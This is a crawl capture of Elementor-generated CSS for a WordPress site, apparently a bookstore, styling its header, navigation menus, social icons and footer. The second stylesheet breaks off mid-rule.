.elementor-element.elementor-element-1302b1b.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-d7c6625{--display:flex;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-d13cddd{width:var( --container-widget-width, 138% );max-width:138%;--container-widget-width:138%;--container-widget-flex-grow:0;text-align:end;}.elementor-67707 .elementor-element.elementor-element-d13cddd > .elementor-widget-container{margin:-4px -4px -4px -4px;}.elementor-67707 .elementor-element.elementor-element-d13cddd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-d13cddd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-178f1a2{--display:flex;}.elementor-67707 .elementor-element.elementor-element-e974685.elementor-element{--align-self:flex-start;}.elementor-67707 .elementor-element.elementor-element-e974685 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}body.elementor-page-67707:not(.elementor-motion-effects-element-type-background), body.elementor-page-67707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-67707 .elementor-element.elementor-element-583e594{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-67707 .elementor-element.elementor-element-860f128 img{object-fit:fill;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-67707 .elementor-element.elementor-element-4c02913{width:var( --container-widget-width, 217.363px );max-width:217.363px;--container-widget-width:217.363px;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-67707 .elementor-element.elementor-element-583e594{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;}.elementor-67707 .elementor-element.elementor-element-82592b9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-67707 .elementor-element.elementor-element-51dc491{width:var( --container-widget-width, 39.8px );max-width:39.8px;--container-widget-width:39.8px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-860f128{width:var( --container-widget-width, 200.8px );max-width:200.8px;--container-widget-width:200.8px;--container-widget-flex-grow:0;text-align:center;}.elementor-67707 .elementor-element.elementor-element-860f128 img{width:100%;max-width:100%;height:49px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e{width:var( --container-widget-width, 46px );max-width:46px;--container-widget-width:46px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-1c82e7e.elementor-element{--align-self:center;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{background-color:#FFFFFF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{color:#000000;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{border-width:2px 2px 2px 2px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{font-size:15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo > img{max-width:155px;max-height:50px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-491dcd5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-4c02913{--grid-template-columns:repeat(1, auto);width:var( --container-widget-width, 154px );max-width:154px;--container-widget-width:154px;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-widget-container{text-align:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-4c02913.elementor-element{--align-self:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon{--icon-padding:0.5em;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-icon{border-radius:100000px 100000px 100000px 100000px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{background-color:#FFFFFF;max-width:300px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{color:#000000;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{font-size:10px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{font-size:10px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{font-size:15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo > img{max-width:155px;max-height:50px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-b25ecb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7.elementor-element{--align-self:center;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:1;}.elementor-67707 .elementor-element.elementor-element-1302b1b{--width:399px;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--flex-wrap:nowrap;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-d7c6625{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-d13cddd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-d13cddd{text-align:center;}.elementor-67707 .elementor-element.elementor-element-d13cddd .elementor-heading-title{font-size:8px;}.elementor-67707 .elementor-element.elementor-element-178f1a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-e974685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-e974685.elementor-element{--order:99999 /* order end hack */;}.elementor-67707 .elementor-element.elementor-element-e974685{text-align:center;}.elementor-67707 .elementor-element.elementor-element-e974685 .elementor-heading-title{font-size:8px;line-height:1.9em;}}

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67192.css
body_size: 2089
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-e369c21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-e369c21:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-e369c21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dda15c6{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-social-icons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-social-icons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-widget-container{text-align:center;}.elementor-67192 .elementor-element.elementor-element-dd0747c > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon i{color:#ffffff;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon svg{fill:#ffffff;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon{--icon-padding:0.6em;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67192 .elementor-element.elementor-element-9549a92{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-67192 .elementor-element.elementor-element-9549a92.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-9549a92 img{width:240px;}.elementor-widget-text-editor [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-61d6305{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-61d6305.elementor-element{--align-self:flex-end;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-fe60db6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-67192 .elementor-element.elementor-element-fe60db6:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-fe60db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-3fcbe78{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-3fcbe78.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-eefcac5{text-align:start;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-widget-icon-list [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-f72ca44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-a8a885c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-a8a885c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-3fd001e{text-align:start;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-688431f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-14a60e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-14a60e8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 